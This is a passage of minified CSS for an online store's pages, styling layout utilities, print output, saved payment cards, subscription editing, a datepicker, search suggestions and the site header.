0.75rem 0.75rem 0;}.x-large-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}.breaker {display: block;height: 0.75rem;}@media only screen and (min-width: 640px) {.breaker {height: 1rem;}}@media only screen and (min-width: 768px) {.breaker {height: 1.50rem;}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}.all-hidden {display: none;visibility: hidden;}.all-shown {display: block;visibility: visible;}.hide {display: none;}.show {display: block;}.inline {display: inline;}.inline-block {display: inline-block;}.invisible {visibility: hidden;}.visible {visibility: visible;}@media only screen and (min-width: 480px) {.x-small-all-shown {display: block;visibility: visible;}.x-small-all-hidden {display: none;visibility: hidden;}.x-small-hide {display: none;}.x-small-show {display: block;}.x-small-inline {display: inline;}.x-small-inline-block {display: inline-block;}.x-small-invisible {visibility: hidden;}.x-small-visible {visibility: visible;}.x-small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 640px) {.small-all-shown {display: block;visibility: visible;}.small-all-hidden {display: none;visibility: hidden;}.small-hide {display: none;}.small-show {display: block;}.small-inline {display: inline;}.small-inline-block {display: inline-block;}.small-invisible {visibility: hidden;}.small-visible {visibility: visible;}.small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 768px) {.medium-all-shown {display: block;visibility: visible;}.medium-all-hidden {display: none;visibility: hidden;}.medium-hide {display: none;}.medium-show {display: block;}.medium-inline {display: inline;}.medium-inline-block {display: inline-block;}.medium-invisible {visibility: hidden;}.medium-visible {visibility: visible;}.medium-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 960px) {.large-all-shown {display: block;visibility: visible;}.large-all-hidden {display: none;visibility: hidden;}.large-hide {display: none;}.large-show {display: block;}.large-inline {display: inline;}.large-inline-block {display: inline-block;}.large-invisible {visibility: hidden;}.large-visible {visibility: visible;}.large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 1170px) {.x-large-all-shown {display: block;visibility: visible;}.x-large-all-hidden {display: none;visibility: hidden;}.x-large-hide {display: none;}.x-large-show {display: block;}.x-large-inline {display: inline;}.x-large-inline-block {display: inline-block;}.x-large-invisible {visibility: hidden;}.x-large-visible {visibility: visible;}.x-large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}.visuallyhidden {border: 0;clip: rect(0 0 0 0);margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;height: 1px;}.nb, button.nb, input.nb, select.nb, textarea.nb {border: none;}.ntb, button.ntb, input.ntb, select.ntb, textarea.ntb {border-top: none;}.nrb, button.nrb, input.nrb, select.nrb, textarea.nrb {border-right: none;}.nbb, button.nbb, input.nbb, select.nbb, textarea.nbb {border-bottom: none;}.nlb, button.nlb, input.nlb, select.nlb, textarea.nlb {border-left: none;}.nm {margin: 0;}.ntm {margin-top: 0;}.nrm {margin-right: 0;}.nbm {margin-bottom: 0;}.nlm {margin-left: 0;}@media only screen and (min-width: 480px) {.x-small-nm {margin: 0;}.x-small-ntm {margin-top: 0;}.x-small-nrm {margin-right: 0;}.x-small-nbm {margin-bottom: 0;}.x-small-nlm {margin-left: 0;}}@media only screen and (min-width: 640px) {.small-nm {margin: 0;}.small-ntm {margin-top: 0;}.small-nrm {margin-right: 0;}.small-nbm {margin-bottom: 0;}.small-nlm {margin-left: 0;}}@media only screen and (min-width: 768px) {.medium-nm {margin: 0;}.medium-ntm {margin-top: 0;}.medium-nrm {margin-right: 0;}.medium-nbm {margin-bottom: 0;}.medium-nlm {margin-left: 0;}}@media only screen and (min-width: 960px) {.large-nm {margin: 0;}.large-ntm {margin-top: 0;}.large-nrm {margin-right: 0;}.large-nbm {margin-bottom: 0;}.large-nlm {margin-left: 0;}}@media only screen and (min-width: 1170px) {.x-large-nm {margin: 0;}.x-large-ntm {margin-top: 0;}.x-large-nrm {margin-right: 0;}.x-large-nbm {margin-bottom: 0;}.x-large-nlm {margin-left: 0;}}.np {padding: 0;}.ntp {padding-top: 0;}.nrp {padding-right: 0;}.nbp {padding-bottom: 0;}.nlp {padding-left: 0;}@media only screen and (min-width: 480px) {.x-small-np {padding: 0;}.x-small-ntp {padding-top: 0;}.x-small-nrp {padding-right: 0;}.x-small-nbp {padding-bottom: 0;}.x-small-nlp {padding-left: 0;}}@media only screen and (min-width: 640px) {.small-np {padding: 0;}.small-ntp {padding-top: 0;}.small-nrp {padding-right: 0;}.small-nbp {padding-bottom: 0;}.small-nlp {padding-left: 0;}}@media only screen and (min-width: 768px) {.medium-np {padding: 0;}.medium-ntp {padding-top: 0;}.medium-nrp {padding-right: 0;}.medium-nbp {padding-bottom: 0;}.medium-nlp {padding-left: 0;}}@media only screen and (min-width: 960px) {.large-np {padding: 0;}.large-ntp {padding-top: 0;}.large-nrp {padding-right: 0;}.large-nbp {padding-bottom: 0;}.large-nlp {padding-left: 0;}}@media only screen and (min-width: 1170px) {.x-large-np {padding: 0;}.x-large-ntp {padding-top: 0;}.x-large-nrp {padding-right: 0;}.x-large-nbp {padding-bottom: 0;}.x-large-nlp {padding-left: 0;}}.corners {border-radius: 0.25rem;}.no-corners {border-radius: 0;}.shadows {box-shadow: 0 2px 4px 0 rgba(51, 51, 51, .3);}.bottom-shadow {box-shadow: 0 6px 8px -6px rgba(0, 0, 0, .2);}.text-shadow {text-shadow: 1px 1px 1px rgba(51, 51, 51, .3);}.message {background-color: #e6e6e6;border-radius: 0.25rem;color: #5a6c7f;margin: 1.50rem 0;padding: 0.75rem 1rem;}.message.closable .close {color: #333;font-size: 2rem;line-height: 1;margin-top: -1rem;opacity: 0.3;position: absolute;top: 50%;right: 0.25rem;text-decoration: none;}.message br:first-child {display: none;}.message p, .message ol, .message ul {margin-bottom: 0;}.message-info {background: #e4f4fd;border: 1px solid #a8cce2;color: #407ea1;}.message-success {background: #e6f4d8;border: 1px solid #a5d76f;color: #61801b;}.message-warning {background: #f9f9d5;border: 1px solid #d6cd77;color: #7c7548;}.message-error {background: #fbe3e3;border: 1px solid #f7b5b7;color: #d34047;}.message.browsehappy {margin: 0 0 0 -300px;position: fixed;top: 0;left: 50%;width: 600px;z-index: 99999;}.tag {border-radius: 0.25rem;font-size: 0.75rem;font-weight: 700;line-height: 1;padding: 0.25rem 0.375rem;vertical-align: baseline;white-space: nowrap;}.notification {border-radius: 1.25rem;font-size: 0.75rem;line-height: 1;padding: 0.25rem 0.5rem;text-align: center;white-space: nowrap;vertical-align: baseline;}.ir {overflow: hidden;text-indent: 100%;white-space: nowrap;}.ir br {display: none;}.clearfix:before, .clearfix:after {content: " ";display: table;}.clearfix:after {clear: both;}.clearfix {zoom: 1;}audio, video {width: 100%;}audio:focus, video:focus {outline: 1px dotted #222;}embed, img, object, video {height: auto;max-width: 100%;}img.constrain {max-height: 100%;}iframe {max-width: 100%;}embed, object {height: 100%;}figcaption {font-size: 0.75rem;font-style: italic;margin-top: 0.50rem;}.flex-video {height: 0;overflow: hidden;margin-bottom: 1rem;padding-top: 1.5625rem;padding-bottom: 67.5%;position: relative;}.flex-video.widescreen {padding-bottom: 57.25%;}.flex-video.vimeo {padding-top: 0;}.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}img {vertical-align: middle;-ms-interpolation-mode: bicubic;}code, kbd, pre, samp {color: #444;font-size: 0.875rem;font-family: Monaco, "Lucida Sans Typewriter", Consolas, "Courier New", monospace;}code {background: #f8f8f8;border: 1px solid #dedede;border-radius: 0.178rem;margin: 0;padding: 0.064rem 0.317rem;white-space: nowrap;}kbd {background: #f8f8f8;border: 1px solid #dedede;border-radius: 0.238rem;box-shadow: 0 1px 0 #dedede, inset 0 0 0 1px #fff;margin-bottom: 1px;padding: 0.064rem 0.317rem;position: relative;top: -1px;white-space: nowrap;}pre {position: relative;overflow: auto;padding: 1rem;background: #222;box-shadow: inset 0 0 0.356rem hsla(0, 0%, 0%, 0.6);color: #ccc;-moz-hyphens: none;-ms-hyphens: none;-webkit-hyphens: none;hyphens: none;-moz-tab-size: 4;tab-size: 4;white-space: pre;word-wrap: normal;word-break: normal;}pre code {background: transparent;border: none;border-radius: 0;color: inherit;display: block;height: 100%;margin: 0;overflow: auto;padding: 0;white-space: pre;}.heading-decoration:before {border: solid #8d8d8d;border-width: 2px 0;content: '';display: block;height: 0.50rem;margin-top: -0.25rem;position: absolute;top: 50%;right: 0.75rem;left: 0.75rem;}.heading-decoration span, .heading-decoration .readytheme-banner {background: #f4f4f4;display: inline;padding: 0 1rem;position: relative;}.well {border: 1px solid #ccd1d9;padding: 3em;}.fontweight-normal{font-weight: normal;}
@media print, (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dppx) {.hd-show {display: block;visibility: visible;}.hd-hide {display: none;visibility: hidden;}}@media print {@page {margin: 0.50cm;}*, *:before, *:after {background: transparent !important;color: black !important;-webkit-filter: none !important;filter: none !important;text-shadow: none !important;}body {background-color: #fff;color: #000;font: 0.57em / 1.3 Helvetica, Arial, sans-serif;}a, a:visited {color: #444 !important;text-decoration: underline;word-wrap: break-word;}a[href]:after {content: " (" attr(href) ")";font-size: smaller;}abbr[title]:after {content: " (" attr(title) ")";}a[href^="#"]:after, a[href^="javascript:"]:after, .ir a:after {content: "\0020";}pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}h2, h3, p {orphans: 3;widows: 3;}h2, h3 {page-break-after: avoid;}q:after {content: " (Source: " attr(cite) ")";}thead {display: table-header-group;}img, tr {page-break-inside: avoid;}.print-show {display: block;visibility: visible;}a[href^="#"]:after, audio, embed, footer, nav, object, video, .print-hide {display: none;visibility: hidden;}}
.bg-1, .bg-navy, .bg-blue {background-color: #23374a;}.color-1, .navy, .blue {color: #23374a;}.bg-2, .bg-green, .bg-lime {background-color: #2ecc71;}.color-2, .green, .lime {color: #2ecc71;}.bg-3, .bg-grey, .bg-gray {background-color: #a2afbc;}.color-3, .grey, .gray {color: #a2afbc;}.bg-4, .bg-light-blue, .bg-sky, .bg-aqua, .bg-teal {background-color: #4a9dcf;}.color-4, .light-blue, .sky, .aqua, .teal {color: #4a9dcf;}.body {background: #fff;}.search-form {}.search-input {background: #e4eaeb;border: 0;color: #6c7784;}.search-input:hover {background: #e4eaeb;}.search-button {background: #9ba8b5;color: #fff;}.search-button:hover {background: #9ba8b5;}.read-more {line-height: 1.5em;font-weight: 100;font-size: 14px;color: #656d78;}.read-more-toggle {right: 0;position: absolute;bottom: 3px;padding-left: 5px;}.js-read-more + [data-readmore-toggle] {width: auto;display: inline-block;background: #fff;font-size: 14px;line-height: 1.5;font-weight: normal;}.autocomplete {}.autocomplete-results {display: none;position: absolute;background: #fff;padding: 20px;width: 100%;overflow: hidden;box-shadow: 0 4px 10px rgba(0,0,0, 0.5);border-radius: 3px;}.hero{}.hero-heading {font-size: 36px;text-align: center;font-weight: bold;margin-bottom: .25em;}.hero-lead{font-size: 20px;font-weight: 100;color: #81838a;text-align: center;margin-bottom: 3em;}.hero-column{text-align: center;}.hero-icon{color: #ec1c24;text-decoration: none;font-size: 72px;}.hero-column-heading{font-size: 14px;font-weight: bold;text-transform: uppercase;}.hero-column-text, .hero-column-text a{font-size: 16px;font-weight: 100;color: #81838a;}.hero-column-text a{text-decoration: underline;}.well{background: #f7f7f7;padding-top: 30px;padding-bottom: 30px;}.well-heading{font-size: 22px;font-weight: bold;}.well-lead{font-size: 16px;font-weight: 100;color: #81838a;}.well .input{background: transparent;}.CPCD-payment-row {background: #f3f7f8;line-height: 32px;padding: 1.25rem 0;margin-bottom: 5px;}.CPCD-payment-name, .CPCD-payment-exp {font-weight: lighter;}.CPCD-edit-card a, .CPCD-delete-card a {text-decoration: underline;color: #2a527a;font-size: 14px;}.CPCD-edit-card {margin-right: 0.5rem;}.cpcd-add {color: #fff !important;margin: 1rem 0;}.cpca-save-card {color: #fff;border: 0;width: 100%;height: auto;padding:.25rem 0;}.cpca-cancel {color: #656d78;background: #e4eaeb;border: 0;height: auto;padding:.25rem 0;}.cpca-continue-button {margin: 1.5rem 0;}.CPCA-breaker-add-spacing {margin-bottom: 14rem;}#cpca_form, #cpce_form {border: 1px solid #dedede;width: 100% !important;margin-top: 1.5rem;padding: 2rem;}@media screen and (min-width: 960px) {.cpca main > .wrap > .row, .cpcd main > .wrap > .row, .cpce main > .wrap > .row {width: 83.3332%;margin: auto;}}#js-subscription-success {padding:1rem 0;background: #38c574;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}#js-subscription-success span {position: relative;top: 1px;}.subscription-next-shipment {color: #656d78;font-size: 13px;margin: 1.5rem 0 1.5rem;}.subscription-edit-btn, .subscription-edit-btn:hover {color: #6b9ccc;font-size: 14px;display: block;border: 2px solid #6b9ccc;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 10px 0;margin-bottom: 2rem;}.subscription-item {padding-bottom: 1rem;margin-bottom: 2rem;}.subscription-item-inner {border: 1px solid #e6e8ec;padding: 1.5rem;}.subscription-item-name {font-size: 18px;color: #383f48;}.subscription-item-code {color: #656d78;font-size: 13px;font-weight: 100;margin-bottom: 10px;}.subscription-item-info {min-height: 75px;}.subscription-item-terms, .subscription-order-info {border-top: 1px solid #dbe3e5;padding: 10px 0;}.subscription-item-title {font-size: 11px;color: #656d78;}.subscription-order-data {color: #383f48;}.edit-subscription-inner {border: 1px solid #e6e8ec;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.edit-subscription-top, .edit-subscription-paymentinfo, .edit-subscription-charges {padding: 0 1.5rem;}.edit-subscription-charges > .row {margin-bottom: 0.5rem;}.edit-subscription-top {padding-top: 1.5rem;}.edit-subscription-charges {padding: 1.5rem;background: #f3f7f8;margin-top: 1.5rem;}.edit-subscription-item-name {font-size: 32px;color: #383f48;}.edit-subscription-item-code {color: #656d78;font-size: 14px;margin-bottom: 0.5rem;}.edit-subscription-item-discount {font-size: 14px;color: #6b9ccc;}.discount-charge {color: #6b9ccc;}.edit-subscription-order, .edit-subscription-shipping-info, .edit-subscription-paymentinfo-inner {border-top: 1px solid #dbe3e5;margin-top: 0.5rem;padding: 1rem 0 0.5rem 0;margin-bottom: 1rem;}.edit-subscription-title {font-size: 14px;color: #4d4d4d;margin-bottom: 5px;display: block;}.edit-subscription-info {font-size: 14px;color: #81838a;}.edit-subscription-order-date-terms {margin-top: 1rem;}.edit-subscription-next-order {position: relative;overflow: visible;}#subscriptionfields_nextorderdate_display {cursor: pointer;display:block;position: relative;border: 1px solid #e6e8ec;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 10px 15px;font-size: 14px;color: #81838a;}.edit-subscription-subtotal, .edit-subscription-total {font-size: 20px;}.edit-subscription-subtotal {margin-top: 6px;}#subscriptionfields_nextorderdate_display:after {content: "";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;background: #f3f7f8;color: #6b9ccc;font-size: 20px;position: absolute;right: 0;height: 100%;top: 0;line-height: 40px;padding: 0 20px;}.edit-subscription-dots {overflow: hidden;white-space: nowrap;}.edit-subscription-inner select, .edit-subscription-quantity-inner {border: 1px solid #e6e8ec;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 10px 15px;font-size: 14px;color: #81838a;height: auto;background: #fff;min-height: 20px;}.edit-subscription-quantity-inner {padding: 6px 0;}.edit-subscription-dots:before {content: "..........................................................................................................................................................................";color: #d6dadc;letter-spacing: 1px;font-size: 18px;}.edit-subscription-buttons {margin-top: 1.5rem;}.edit-subscription-save-button {background: #6b9ccc;font-size: 14px;padding: 7px 0;height: auto;border: 0;}.edit-subscription-cancel-button {border:0;padding:0;text-decoration: underline;color: #2a527a;padding: 7px 0;font-size: 14px;height: auto;}.qty-inc, .qty-dec {width: 15%;cursor: pointer;color: #4d4d4d;display: inline-block;float:left;margin-top: 5px;}.edit-subscription-quantity-inner .edit-subscription-qty {width: 70%;display: inline;border: 0;font-size: 14px;color: #81838a;box-shadow: none !important;float:left;}.miva_datepicker{position:absolute;display:none;z-index:1000;background:#fff;padding:20px;border:1px solid #ccc;width: 100%;}.miva_datepicker_calendar_container{position:relative;display:block;vertical-align:top;width:214px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin: auto;}.miva_datepicker_calendar_month_selector{position:relative;height:35px;margin:2px;background:#666;}.miva_datepicker_calendar_month_selector_prev{position:absolute;top:0;left:0;width:35px;height:35px;background-position:0 -35px;background-repeat:no-repeat;cursor:pointer;}.miva_datepicker_calendar_month_selector_prev:hover{background-color:#555;}.miva_datepicker_calendar_month_selector_title{position:absolute;top:0;right:35px;bottom:0;left:35px;text-align:center;padding:9px;font-size:14px;color:#fff;}.miva_datepicker_calendar_month_selector_title_month{position:relative;display:inline-block;color:#fff;}.miva_datepicker_calendar_month_selector_title_year{position:relative;display:inline-block;margin-left:3px;color:#fff;}.miva_datepicker_calendar_month_selector_next{position:absolute;top:0;right:0;width:35px;height:35px;background-position:0 -35px;background-repeat:no-repeat;cursor:pointer;}.miva_datepicker_calendar_month_selector_next:hover{background-color:#555;}.miva_datepicker_cancel{float: right;border: 2px solid #e0ebed;color:#7d848f;padding: 3px 9px 2px;font-size: 12px;font-weight: bold;margin-top: 0.75rem;text-transform: uppercase;;}.miva_datepicker_calendar_weekday_container{position:relative;height:24px;margin:2px;width: 214px;margin: auto;}.miva_datepicker_calendar_week_container {width: 214px;margin: auto;}.miva_datepicker_calendar_weekday_title{position:absolute;display:inline-block;width:28px;height:14px;padding:3px 0;font-weight:bold;text-align:center;}.miva_datepicker_cancel {}#miva_datepicker_calendar_week_container{position:relative;margin:2px;}.miva_datepicker_calendar_week{position:relative;display:block;height:30px;}.miva_datepicker_calendar_day{position:absolute;display:inline-block;top:1px;bottom:1px;width:26px;height:11px;padding:7px 0 8px;text-align:center;font-size:11px;border:1px solid #ccc;cursor:pointer;line-height: 1;height: 24px;}.miva_datepicker_calendar_day:hover{background:#666;border-color:#555;color:#fff;}.miva_datepicker_calendar_day_noselect, .miva_datepicker_calendar_day_noselect:hover{background:#e3e3e3;border-color:#ccc;color:#777;}.miva_datepicker_calendar_day_current{border-color:#666;color:#666;font-weight:bold;}.miva_datepicker_calendar_day_current:hover{border-color:#666;background:#666;color:#fff;font-weight:bold;}.miva_datepicker_calendar_day_active{background:#666;border-color:#555;color:#fff;font-weight:bold;}.miva_datepicker_calendar_day_0{left:1px;}.miva_datepicker_calendar_day_1{left:31px;}.miva_datepicker_calendar_day_2{left:61px;}.miva_datepicker_calendar_day_3{left:91px;}.miva_datepicker_calendar_day_4{left:121px;}.miva_datepicker_calendar_day_5{left:151px;}.miva_datepicker_calendar_day_6{left:181px;}#miva_datepicker_cancel{position:relative;display:inline-block;margin-top:10px;}.payment-method-selectors label {text-align: left;}.payment-method-selectors input {position: relative;width: auto;height: auto;opacity: 1;display: inline-block;margin-right: 0.75rem;}.payment-method-selectors label img {margin-right: 0.75rem;}.payment-method-selectors {margin-bottom: 0.75rem;}@media screen and (min-width: 960px) {#l-Product_Subscription_Term_ID {width: 63%;}}#js-subscription #l-Product_Subscription_Term_ID {width: 100%;}.hide-subs {display: none !important;}#l-otp:checked ~ #js-subscription {display: none;}.purchase-form_otps-otp, .purchase-form_otps-s {display: inline-block;font-size: 14px !important;text-align: center !important;border: 2px solid #e0ebed;padding: 1rem;margin-bottom: 1rem;color: #7d848f;-webkit-border-radius: 0.25rem;-moz-border-radius: 0.25rem;border-radius: 0.25rem;font-weight: bold;}#l-otp:checked ~ .purchase-form_otps-otp, #l-subscribe:checked ~ .purchase-form_otps-s {color: #285373;border-color: #469bd1;}.purchase-form_otps-otp {margin-right:0.75rem;}#js-saved-cards {padding:1.25rem 1.25rem 0 1.25rem;border: 1px solid #e3e3e8;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;margin-bottom: 1.25rem;}.js-saved-cards-title {margin:0 0 1.5rem 0;padding:0;}.payment-method-selectors {font-size: 14px;}.mm_searchfield_container{position:relative;display:inline-block;}.mm_searchfield{position:relative;display:inline-block;width:250px;padding:2px 3px;border:1px solid #ddd;outline:none;transition:0.25s all ease-in-out;}.mm_searchfield.focus{border-color:#3369e8;}.mm_searchfield_menu{position:absolute;display:none;top:19px;left:0;right:0;background:#fff;border-right:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;box-shadow:2px 2px 7px -2px rgba( 0, 0, 0, 0.25 );z-index:1;}.mm_searchfield_empty, .mm_searchfield_message{position:relative;display:block;padding:15px;text-align:center;font-size:14px;color:#999;}.mm_searchfield_menuitem{position:relative;display:block;padding:10px 15px;color:#666;font-size:0;cursor:pointer;}.mm_searchfield_menuitem_image_container{position:relative;display:inline-block;vertical-align:middle;margin-right:10px;width:50px;height:50px;}.mm_searchfield_menuitem_image{position:relative;display:inline-block;vertical-align:middle;max-width:50px;max-height:50px;}.mm_searchfield_menuitem_title_container{position:relative;display:inline-block;vertical-align:middle;width:calc( 100% - 60px );}.mm_searchfield_menuitem_field{position:relative;display:block;margin-bottom:4px;font-size:12px;color:#999;white-space:normal;word-break:break-all;}.mm_searchfield_menuitem_name{font-size:14px;color:#666;}.mm_searchfield_menuitem_header{position:relative;display:block;padding:10px 15px;margin:0;border-bottom:1px solid #ddd;}.mm_searchfield_menuitem_storesearch{border-top:1px solid #ddd;font-size:14px;}.mm_searchfield_menuitem_selected{background:#f1f1f1;}.mm_searchfield_menuitem_selected .mm_searchfield_menuitem_field{color:#333;}.mm_searchfield_menuitem_selected .mm_searchfield_menuitem_name{color:#000;}.commercial-info {background:#fff;max-width:500px;margin:0 auto;padding:0 0 20px;}.commercial-info h3 {line-height:normal;text-align:center;background:#666;color:#fff;padding:20px;letter-spacing:1px;text-transform:uppercase;}.commercial-info p {margin:0 20px 20px 20px;}.commercial-info .close-button {color:#fff;background:#ea0605;margin:10px auto;display:block;}#js-shipping-estimate-results {border:1px solid #e0e0e0;}#js-shipping-estimate-results .shipping-estimate-results-row {padding:15px;}#js-shipping-estimate-results .shipping-estimate-results-row label {font-size:1rem;margin-left:5px;}#js-shipping-estimate-results .shipping-estimate-results-row label i {margin-left:1rem;}#shipestimate_methods {margin-top:0;}#shipestimate_methods .first {min-height:0;}#js-shipping-estimate-results .shipping-estimate-results-row .three-eighths {font-weight:bold;}.liftgate-option {margin-left:1em;}@media screen and (max-width:420px){.row.checkout-button-mobile-fix {float:none;margin:0;}#js-shipping-estimate-results .shipping-estimate-results-row label i {margin:0;}.liftgate-option {margin-left:0;}}.x-quantify{display: grid;grid-template-columns: 1fr 2fr 1fr;}.x-quantify .x-increase-decrease-input{height: 100%;border-left: 0;border-right: 0;border-radius: 0;width: 100% !important;}.x-quantify .x-decrease-quantity, .x-quantify .x-increase-quantity{height: 100% !important;border: 1px solid #dfe1e1;color: #aab2bd;}.x-quantify .x-decrease-quantity:hover, .x-quantify .x-increase-quantity:hover{box-shadow: none;background: #aab2bd !important;color: #fff !important;}.x-quantify .x-decrease-quantity{border-top-left-radius: 5px;border-bottom-left-radius: 5px;}.x-quantify .x-increase-quantity{border-top-right-radius: 5px;border-bottom-right-radius: 5px;}.lineitem--remove-wish{font-size: 13px;}.u-hide-visually:not(:focus):not(:active) {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.u-hide-visually:is(:active, :focus) {clip: auto;height: auto;margin: 0;overflow: visible;position: unset;white-space: inherit;width: auto;}.t-progress_bar{display: flex;flex-wrap: nowrap;gap: 0.25rem;padding: 1rem;width: 100%;}.t-progress_bar .t-progress-segment{background: #E9ECEF;color: white;cursor:pointer;font-size: 1rem;line-height: 2;padding: 0.5rem 0;position: relative;text-align: center;width: 50%;}.t-progress_bar .t-progress-segment:last-child, .t-progress_bar .t-progress-segment:last-child::after{border-top-right-radius: 0.5rem;border-bottom-right-radius: 0.5rem;}.t-progress_bar .t-progress-segment:first-child, .t-progress_bar .t-progress-segment:first-child::after{border-top-left-radius: 0.5rem;border-bottom-left-radius: 0.5rem;}.t-progress-segment::after{background: #EA0605;content: "";color:#E9ECEF;display:block;height: 100%;position: absolute;top: 0;width: var(--data-progress-percentage);}
.wrap--1200{max-width: 1200px;}.wrap--1300{max-width: 1300px;}.wrap--1350{max-width: 1350px;}.wrap--1400{max-width: 1400px;}.wrap--1450{max-width: 1450px;}.wrap--1500{max-width: 1500px;}.primary-color, a.primary-color {color: #ea0605;}.primary-bg {background-color: #ea0605;}.primary-button {background: #ea0605;color: #fff;}.hamburger {display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;overflow:visible;margin:0;}.hamburger:hover {opacity:0.7;}.hamburger-box {width:18px;height:13px;display:inline-block;position:relative;}.hamburger-inner {display:block;top:50%;margin-top:-2px;}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after {width:18px;height:2px;background-color:#BF0504;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease;}.hamburger-inner::before,.hamburger-inner::after {content:"";display:block;}.hamburger-inner::before {top:-8px;}.hamburger-inner::after {bottom:-10px;}.hamburger--collapse .hamburger-inner {top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}.hamburger--collapse .hamburger-inner::after {top:-4px;transition:top .2s .2s cubic-bezier(0.33333,0.66667,0.66667,1), opacity .1s linear;}.hamburger--collapse .hamburger-inner::before {transition:top .12s .2s cubic-bezier(0.33333,0.66667,0.66667,1), transform .13s cubic-bezier(0.55,0.055,0.675,0.19);}.hamburger--collapse.is-active .hamburger-inner {transform:translate3d(0,-5px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);}.hamburger--collapse.is-active .hamburger-inner::after {top:0;opacity:0;transition:top .2s cubic-bezier(0.33333,0,0.66667,0.33333), opacity .1s .22s linear;}.hamburger--collapse.is-active .hamburger-inner::before {top:0;transform:rotate(-90deg);transition:top .1s .16s cubic-bezier(0.33333,0,0.66667,0.33333), transform .13s .25s cubic-bezier(0.215,0.61,0.355,1);}body {}.header {margin: 0 auto;letter-spacing: 0.1em;position: relative;z-index: 201;}.header--top {background: #1d1d1d;color: #bebdbd;padding: .75rem 0;}.header--top__links a {font-size: 0.75rem;color: #bababa;}.header--top__phone {font-size: 0.8125rem;}.header--top__account {border-left: 1px solid #363636;padding-left: 0rem;}.header-banner {width:100%;}@media screen and (min-width: 768px){.header--top__account{margin-left: 2.25rem;padding-left: 2.25rem;}}.header--top__account a {color: #cfcfcf;font-size: 0.75rem;}.header--top__account-icon {font-size: 18px;position: relative;top: 2px;}.header--top__account-text {padding: 0 0.75rem;}.header--top__account-arrow-icon {color: #5a5b5c;}.header--main {background: #000000;color: #fff;}.header--main__menu {background: #d7d7d7;font-size: 0.8125rem;cursor: pointer;}.header--main__menu-toggle {color: #BF0504;}.header--main__menu-toggle .hamburger {margin-right: 0.5rem;}.header--main__store-subtitle {color: #bbb7b7;font-size: 0.6875rem;}.header--main__store-selection {font-size: 0.8125rem;cursor: pointer;}.header--main__store{position: relative;}.header--main__store-selection .navigation-set, .header--main__store-selection + .navigation-set{margin: 0;padding: 0;position: absolute;left: 101%;top: 0;list-style-type: none;background: #000;width: 160px;color: #fff;overflow: hidden;transition: max-width 0.5s;visibility: hidden;z-index: 1;opacity: 0;max-width: 0px;}.header--main__store-selection.show--stores .navigation-set, .header--main__store-selection.show--stores + .navigation-set{max-width: 300px;opacity: 1;visibility: visible;}.header--main__store-selection .navigation-set li a:hover, .header--main__store-selection + .navigation-set li a:hover{color:#ea0605;}.header--main__store-selection .navigation-set li a, .header--main__store-selection + .navigation-set li a{display: block;padding: 0.55rem 10px;color: #ffffff;font-size: 0.835rem;}.header--main__store-inner .header--main__store-selection + .navigation-set{left: 0;top: 36px;width: 193px;}.header--main__logo {padding: 1.25rem 0;border-left: 1px solid #252525;border-right: 1px solid #252525;}.header--main__logo-inner img {max-height: 50px;}.header--main__search-inner {width: 100%;padding: 1rem 0;border-right: 1px solid #252525;font-size: 0.8125rem;}.header--main__search-icon {font-size: 0.9375rem;margin-right: 0.5rem;}.header--main__minibasket {font-size: 0.8125rem;}.header--main__minibasket-icon {font-size: 1.1875rem;position: relative;top: 2px;margin-right: 0.25rem;}.header--main__minibasket-count {height: 27px;width: 27px;display: inline-block;text-align: center;line-height: 27px;margin-left: 0.25rem;position: relative;top: -1px;}@media screen and (min-width: 960px){.header--search{position: absolute;width:100%;}}.header--search__form {border-color: #252525;border-style: solid;border-width: 1px 0 1px 0;}.header--search__input {background: #000000;border-radius: 0 !important;}.header--search__btn {background: #1d1d1d;padding: 0 1rem;color: #cfcfcf;}.header--main__minibasket-inner{cursor: pointer;}.mini-basket {display: inline-block;font-size: 1rem;}.mini-basket-icon{margin-right: 0.25rem;display: inline-block;font-size: 1.25rem;line-height: 1;position: relative;top: 5px;}.mobile-basket-button .mini-basket-inner {line-height: 1.5;}.mini-basket-count {padding:0 5px;font-size: 0.75rem;}@media screen and (min-width: 960px) {#js-mini-basket{position:relative;top:2px;}}@media screen and (min-width: 767px) {.mini-basket-icon{margin-right: .5rem;display: 